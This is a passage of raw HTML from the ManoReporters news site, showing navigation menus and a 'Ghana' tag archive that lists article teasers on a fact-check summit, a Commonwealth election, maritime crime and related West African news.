                        <a href="https://manoreporters.com/news/health/sierra-leone-investigating-suspicious-skin-infections-amid-fears-of-anthrax-outbreak/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Dead cattle discovered in a field in Kelima Bendu Town, Foyah District, Lofa County, Liberia. Photo, Tokpa Tarnue, Liberian Daily Observer" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-24x13.jpg 24w, https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-750x375.jpg 750w, https://manoreporters.com/wp-content/uploads/2023/07/Dead-cattle-discovered-in-a-field-in-Kelima-Bendu-Town-Foyah-District-Lofa-County.-Photo-Tokpa-Tarnue-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/sierra-leone-investigating-suspicious-skin-infections-amid-fears-of-anthrax-outbreak/">Sierra Leone investigating suspicious skin infections amid fears of anthrax outbreak</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/bo-teacher-on-the-run-over-alleged-sexual-penetration/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="A view of Kpetewoma Village in Bo District, southern Sierra Leone. Image, Joseph Morison, ManoReporters" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-360x180.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-360x180.jpg 360w, https://manoreporters.com/wp-content/uploads/2025/11/A-view-of-Kpetewoma-Village-in-Bo-District-southern-Sierra-Leone-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/politics/bo-teacher-on-the-run-over-alleged-sexual-penetration/">Bo: Teacher on the run over alleged sexual penetration</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/health/studies-show-worrying-trend-of-viral-infections-in-sierra-leone/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="PhD candidate Wachen Peters of the University of Sierra Leone and College of Medicine and Allied Health Sciences and Koinadugu College’s Center for Biomedical and One Health Research is profiling Hepatitis B Genome for the first time in Sierra Leone. Image, screengrab. Kemo Cham, ManoReporters." loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-360x180.png" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-360x180.png 360w, https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-24x12.png 24w, https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-36x17.png 36w, https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-48x23.png 48w, https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-750x375.png 750w, https://manoreporters.com/wp-content/uploads/2025/11/PhD-candidate-Wachen-Peters-is-profiling-Hepatitis-B-Genome-for-the-first-time-in-Sierra-Leone.-Image-screengrab.-Kemo-Cham-ManoReporters.-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/health/studies-show-worrying-trend-of-viral-infections-in-sierra-leone/">Studies show “worrying” trend of viral infections in Sierra Leone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/business-economy/sierra-leones-last-great-apes-refuge-battles-encroachment/"><div class="thumbnail-container animate-lazy  size-500 "><img width="263" height="176" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Sierra Leone’s chimpanzees revered as the “Jewel of the Nation” and a symbol of resilience face a dire future as habitat loss accelerates. Image, Emma Black." loading="lazy" sizes="(max-width: 263px) 100vw, 263px" data-src="https://manoreporters.com/wp-content/uploads/2025/11/The-nations-chimpanzees-revered-as-the-Jewel-of-the-Nation-and-a-symbol-of-resilience-face-a-dire-future-as-habitat-loss-accelerates..jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2025/11/The-nations-chimpanzees-revered-as-the-Jewel-of-the-Nation-and-a-symbol-of-resilience-face-a-dire-future-as-habitat-loss-accelerates..jpg 263w, https://manoreporters.com/wp-content/uploads/2025/11/The-nations-chimpanzees-revered-as-the-Jewel-of-the-Nation-and-a-symbol-of-resilience-face-a-dire-future-as-habitat-loss-accelerates.-24x16.jpg 24w, https://manoreporters.com/wp-content/uploads/2025/11/The-nations-chimpanzees-revered-as-the-Jewel-of-the-Nation-and-a-symbol-of-resilience-face-a-dire-future-as-habitat-loss-accelerates.-36x24.jpg 36w, https://manoreporters.com/wp-content/uploads/2025/11/The-nations-chimpanzees-revered-as-the-Jewel-of-the-Nation-and-a-symbol-of-resilience-face-a-dire-future-as-habitat-loss-accelerates.-48x32.jpg 48w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://manoreporters.com/news/business-economy/sierra-leones-last-great-apes-refuge-battles-encroachment/">Sierra Leone’s Last Great Apes Refuge Battles Encroachment</a></h3>
                </div>
                            </div>
                        </div>
                        <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                    </div>
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li><li><a href=''></a></li></ul>
                    </div></div>
                </div></li>
<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/special-reports/">Special Reports</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/opinion/">Opinion</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/sports/">Sports</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/true-or-false/">True or False</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/interview/">Interview</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://manoreporters.com/web-tv/"><i style='color: #0099c4' class='jeg_font_menu fa fa-tv'></i>ManoReporters TV</a></li>
<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/tender-and-job/">Tender and Job</a></li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2856 bgnav" data-item-row="default" ><a href="https://manoreporters.com/via/election-2023/"><img width="24" height="24" src="https://manoreporters.com/wp-content/uploads/2023/05/archive-24x24.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><span class="menu-image-title-after menu-image-title">Election 2023</span><span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff"></span></a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://manoreporters.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://manoreporters.com/">
		        <img class='jeg_logo_img' src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 2x" alt="ManoReporters.com"data-light-src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" data-light-srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 2x" data-dark-src="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg" data-dark-srcset="https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 1x, https://manoreporters.com/wp-content/uploads/2022/01/DarkLogo.jpg 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://manoreporters.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>Ghana</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_5028_0_6945f86810482" data-unique="jnews_module_5028_0_6945f86810482">
						<div class="jeg_postblock_5 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/ghana-hosts-africa-fact-check-summit-2024/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The University of Ghana is hosting the Africa Fact Check Summit 2024. Image, Kemo Cham, ManoReporters." loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://manoreporters.com/wp-content/uploads/2024/10/The-University-of-Ghana-is-hosting-the-Africa-Fact-Check-Summit-2024.-Image-Kemo-Cham-ManoReporters.-350x250.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2024/10/The-University-of-Ghana-is-hosting-the-Africa-Fact-Check-Summit-2024.-Image-Kemo-Cham-ManoReporters.-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2024/10/The-University-of-Ghana-is-hosting-the-Africa-Fact-Check-Summit-2024.-Image-Kemo-Cham-ManoReporters.-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://manoreporters.com/via/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/ghana-hosts-africa-fact-check-summit-2024/">Ghana hosts Africa Fact Check Summit 2024</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://manoreporters.com/author/admin4994/">ManoReporters</a></div><div class="jeg_meta_date"><a href="https://manoreporters.com/news/ghana-hosts-africa-fact-check-summit-2024/"><i class="fa fa-clock-o"></i> October 9, 2024</a></div><div class="jeg_meta_comment"><a href="https://manoreporters.com/news/ghana-hosts-africa-fact-check-summit-2024/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>By Kemo Cham in Accra Fact-checkers and information integrity protectors are gathered in the Ghanaian capital, Accra for the latest ...</p>
                            <a href="https://manoreporters.com/news/ghana-hosts-africa-fact-check-summit-2024/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/commonwealth-election-gambias-candidate-faces-petition/"><div class="thumbnail-container animate-lazy  size-715 "><img width="331" height="250" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dr Mamadou Tangara, Foreign Minister of Gambia and candidate for the position of Secretary General of the COmmonwealth. Image, Commonwealth Secretariat" loading="lazy" data-src="https://manoreporters.com/wp-content/uploads/2024/09/Dr-Mamadou-Tangara-Foreign-Minister-of-Gambia-and-candidate-for-the-position-of-Secretary-General-of-the-COmmonwealth.-Image-Commonwealth-Secretariat-331x250.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://manoreporters.com/via/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/commonwealth-election-gambias-candidate-faces-petition/">Commonwealth SG Election: Gambia’s candidate faces petition over link to his dark past</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://manoreporters.com/author/admin4994/">ManoReporters</a></div><div class="jeg_meta_date"><a href="https://manoreporters.com/news/commonwealth-election-gambias-candidate-faces-petition/"><i class="fa fa-clock-o"></i> September 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://manoreporters.com/news/commonwealth-election-gambias-candidate-faces-petition/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>By Kemo Cham Ahead of next month’s election for the next Secretary General of the Commonwealth, Gambian diplomat Dr Mamadou ...</p>
                            <a href="https://manoreporters.com/news/commonwealth-election-gambias-candidate-faces-petition/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-video">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/web-tv/sierra-leone-2nd-edition-of-inclusive-and-anti-conflict-reporting-award/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="(VIDEO) Sierra Leone: 2nd edition of Inclusive and Anti-Conflict reporting award" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://manoreporters.com/wp-content/uploads/2024/07/sierra-leone-2nd-edition-of-inclusive-and-anti-conflict-reporting-award-350x250.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2024/07/sierra-leone-2nd-edition-of-inclusive-and-anti-conflict-reporting-award-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2024/07/sierra-leone-2nd-edition-of-inclusive-and-anti-conflict-reporting-award-120x86.jpg 120w, https://manoreporters.com/wp-content/uploads/2024/07/sierra-leone-2nd-edition-of-inclusive-and-anti-conflict-reporting-award-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://manoreporters.com/via/news/regional/" class="category-regional">Regional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/web-tv/sierra-leone-2nd-edition-of-inclusive-and-anti-conflict-reporting-award/">(VIDEO) Sierra Leone: 2nd edition of Inclusive and Anti-Conflict reporting award</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://manoreporters.com/author/admin4994/">ManoReporters</a></div><div class="jeg_meta_date"><a href="https://manoreporters.com/web-tv/sierra-leone-2nd-edition-of-inclusive-and-anti-conflict-reporting-award/"><i class="fa fa-clock-o"></i> July 9, 2024</a></div><div class="jeg_meta_comment"><a href="https://manoreporters.com/web-tv/sierra-leone-2nd-edition-of-inclusive-and-anti-conflict-reporting-award/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>The European Union funded “Engaging the Media and Minorities to Act for Peacebuilding (EMMAP) programme came to an end in ...</p>
                            <a href="https://manoreporters.com/web-tv/sierra-leone-2nd-edition-of-inclusive-and-anti-conflict-reporting-award/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/politics/civil-military-relations-the-thinking-soldier/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The author: Nana Sadiq Adu-Twum. Image, courtesy." loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://manoreporters.com/wp-content/uploads/2024/04/Nana-Sadiq-Adu-Twum-350x250.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2024/04/Nana-Sadiq-Adu-Twum-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2024/04/Nana-Sadiq-Adu-Twum-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://manoreporters.com/via/news/politics/" class="category-politics">Politics</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/politics/civil-military-relations-the-thinking-soldier/">Civil &#8211; Military Relations: The Thinking Soldier. </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://manoreporters.com/author/admin4994/">ManoReporters</a></div><div class="jeg_meta_date"><a href="https://manoreporters.com/news/politics/civil-military-relations-the-thinking-soldier/"><i class="fa fa-clock-o"></i> April 29, 2024</a></div><div class="jeg_meta_comment"><a href="https://manoreporters.com/news/politics/civil-military-relations-the-thinking-soldier/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>By Nana Sadiq Adu-Twum The clamour for Security sector reforms across Africa is hinged on the core of civil military ...</p>
                            <a href="https://manoreporters.com/news/politics/civil-military-relations-the-thinking-soldier/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/regional/failure-to-domesticate-intl-instruments-hindering-regional-efforts-against-maritime-crimes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Commodore Samuel Ayelazono, Flag Officer Fleet of the Ghana Navy. Photo credit, Kemo Cham, ManoReporters" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://manoreporters.com/wp-content/uploads/2023/10/Commodore-Samuel-Ayelazono-Flag-Officer-Fleet-of-the-Ghana-Navy.-Photo-credit-Kemo-Cham-ManoReporters-350x250.png" data-srcset="https://manoreporters.com/wp-content/uploads/2023/10/Commodore-Samuel-Ayelazono-Flag-Officer-Fleet-of-the-Ghana-Navy.-Photo-credit-Kemo-Cham-ManoReporters-350x250.png 350w, https://manoreporters.com/wp-content/uploads/2023/10/Commodore-Samuel-Ayelazono-Flag-Officer-Fleet-of-the-Ghana-Navy.-Photo-credit-Kemo-Cham-ManoReporters-120x86.png 120w, https://manoreporters.com/wp-content/uploads/2023/10/Commodore-Samuel-Ayelazono-Flag-Officer-Fleet-of-the-Ghana-Navy.-Photo-credit-Kemo-Cham-ManoReporters-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://manoreporters.com/via/news/business-economy/" class="category-business-economy">Business and Economy</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/regional/failure-to-domesticate-intl-instruments-hindering-regional-efforts-against-maritime-crimes/">‘Failure to domesticate int’l instruments hindering regional efforts against maritime crimes’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://manoreporters.com/author/kemo-cham/">Kemo Cham</a></div><div class="jeg_meta_date"><a href="https://manoreporters.com/news/regional/failure-to-domesticate-intl-instruments-hindering-regional-efforts-against-maritime-crimes/"><i class="fa fa-clock-o"></i> October 4, 2023</a></div><div class="jeg_meta_comment"><a href="https://manoreporters.com/news/regional/failure-to-domesticate-intl-instruments-hindering-regional-efforts-against-maritime-crimes/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>By Kemo Cham in Accra Inability of countries in the Gulf of Guinea (GoG) to domesticate provisions of many international ...</p>
                            <a href="https://manoreporters.com/news/regional/failure-to-domesticate-intl-instruments-hindering-regional-efforts-against-maritime-crimes/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/news/gulf-of-guinea-piracy-declining-but-crimes-at-sea-still-a-threat-to-africas-blue-economy-experts/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Participants on day one of the training in the Games Room in KAIPTC. Photo credit, Kemo Cham, ManoReporters" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://manoreporters.com/wp-content/uploads/2023/10/Participants-on-day-one-of-the-training-in-the-Games-Room-in-KAIPTC.-Photo-credit-Kemo-Cham-ManoReporters-350x250.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/10/Participants-on-day-one-of-the-training-in-the-Games-Room-in-KAIPTC.-Photo-credit-Kemo-Cham-ManoReporters-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2023/10/Participants-on-day-one-of-the-training-in-the-Games-Room-in-KAIPTC.-Photo-credit-Kemo-Cham-ManoReporters-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://manoreporters.com/via/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://manoreporters.com/news/gulf-of-guinea-piracy-declining-but-crimes-at-sea-still-a-threat-to-africas-blue-economy-experts/">Gulf of Guinea: Piracy declining but crimes at sea still a threat to Africa’s blue economy – experts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://manoreporters.com/author/kemo-cham/">Kemo Cham</a></div><div class="jeg_meta_date"><a href="https://manoreporters.com/news/gulf-of-guinea-piracy-declining-but-crimes-at-sea-still-a-threat-to-africas-blue-economy-experts/"><i class="fa fa-clock-o"></i> October 3, 2023</a></div><div class="jeg_meta_comment"><a href="https://manoreporters.com/news/gulf-of-guinea-piracy-declining-but-crimes-at-sea-still-a-threat-to-africas-blue-economy-experts/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>By Kemo Cham in Accra The last two years has witnessed a decline in incidents of piracy in the Gulf ...</p>
                            <a href="https://manoreporters.com/news/gulf-of-guinea-piracy-declining-but-crimes-at-sea-still-a-threat-to-africas-blue-economy-experts/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-video">
                    <div class="jeg_thumb">
                        
                        <a href="https://manoreporters.com/web-tv/neglected-voicesghana-sirina-mahamadu-on-life-for-persons-with-disabilities/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://manoreporters.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ghana: Sirina Mahamadu on life for Persons With Disabilities" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://manoreporters.com/wp-content/uploads/2023/10/neglected-voicesghana-sirina-mahamadu-on-life-for-persons-with-disabilities-350x250.jpg" data-srcset="https://manoreporters.com/wp-content/uploads/2023/10/neglected-voicesghana-sirina-mahamadu-on-life-for-persons-with-disabilities-350x250.jpg 350w, https://manoreporters.com/wp-content/uploads/2023/10/neglected-voicesghana-sirina-mahamadu-on-life-for-persons-with-disabilities-24x18.jpg 24w, https://manoreporters.com/wp-content/uploads/2023/10/neglected-voicesghana-sirina-mahamadu-on-life-for-persons-with-disabilities-36x27.jpg 36w, https://manoreporters.com/wp-content/uploads/2023/10/neglected-voicesghana-sirina-mahamadu-on-life-for-persons-with-disabilities-120x86.jpg 